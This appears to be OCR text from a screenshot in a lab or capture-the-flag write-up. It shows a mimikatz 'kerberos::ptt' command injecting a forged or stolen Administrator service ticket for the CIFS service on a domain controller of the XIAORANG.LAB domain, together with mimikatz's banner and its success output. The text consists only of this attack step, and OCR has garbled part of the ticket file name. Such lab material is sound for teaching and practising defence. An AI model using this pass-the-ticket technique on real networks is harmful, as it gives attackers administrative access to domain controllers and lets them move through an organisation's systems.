 C:\Users\Tsuki\Desktop\mimikatz-master\x64>mimikatz.exe "kerberos::ptt TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_c
DC.XIAORANG.LAB@XIAORANG.LAB.kirbi" "exit"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_cifs~DC.XIAORANG.LAB@XIAORANG.LAB.
i
* File: 'TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_cifs~DC.XIAORANG.LAB@XIAORANG.LAB.kirbi': OK
mimikatz(commandline) # exit
Bye!